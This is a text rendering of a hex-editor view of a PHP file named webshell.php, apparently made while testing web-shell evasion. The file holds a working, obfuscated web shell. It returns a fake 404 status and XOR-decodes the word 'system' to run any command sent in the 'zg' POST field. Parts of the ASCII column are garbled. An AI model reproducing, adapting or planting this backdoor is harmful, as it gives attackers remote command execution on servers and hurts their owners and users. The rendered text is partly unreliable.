 [\\wsl.localhost\Ubuntu-20.04\home\webshelltest\webshell.php] - UEStudio 64
文件(F) 主页 编辑 格式 视图 编码 项目 编译 布局 窗口 高级
webshell.php × test.php ×
0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000h: EF BB BF 3C 3F 70 68 70 20 0D 0A 68 65 61 64 65 ; 锘??php ..heade
00000010h: 72 28 27 48 54 54 50 2F 31 2E 31 20 34 30 34 27 ; r('HTTP/1.1 404'
00000020h: 29 3B 0D 0A 63 6C 61 73 73 20 41 61 62 79 73 73 ; );..class Aabyss
00000030h: 7B 0D 0A 09 70 75 62 6C 69 63 20 24 63 3D 27 27 ; {...public $c=''
00000040h: 3B 0D 0A 09 66 75 6E 63 74 69 6F 6E 20 5F 5F 64 ; ;...function __d
00000050h: 65 73 74 72 75 63 74 28 29 7B 0D 0A 09 09 24 7F ; estruct(){....$
00000060h: 20 3D 20 28 27 2E 24 2E 34 38 5D 27 20 5E 20 27 ;  = ('.$.48]' ^ '
00000070h: 5D 5D 5D 40 5D 30 27 29 3B 0D 0A 09 09 72 65 74 75 ; ]]]@]0');...retu
00000080h: 72 6E 20 24 7F 28 24 74 68 69 73 2D 3E 63 29 3B ; rn $($this->c);
00000090h: 0D 0A 09 7D 0D 0A 7D 0D 0A 24 72 75 6E 72 75 6E ; ...}..}..$runrun
000000a0h: 3D 6E 65 77 20 41 61 62 79 73 73 28 29 3B 0D 0A ; =new Aabyss();..
000000b0h: 40 24 72 75 6E 72 75 6E 2D 3E 63 3D 24 5F 50 4F ; @$runrun->c=$_PO
000000c0h: 53 54 5B 27 7A 67 27 5D 3B 0D 0A 3F 3E 0D 0A ; ST['zg'];..?>..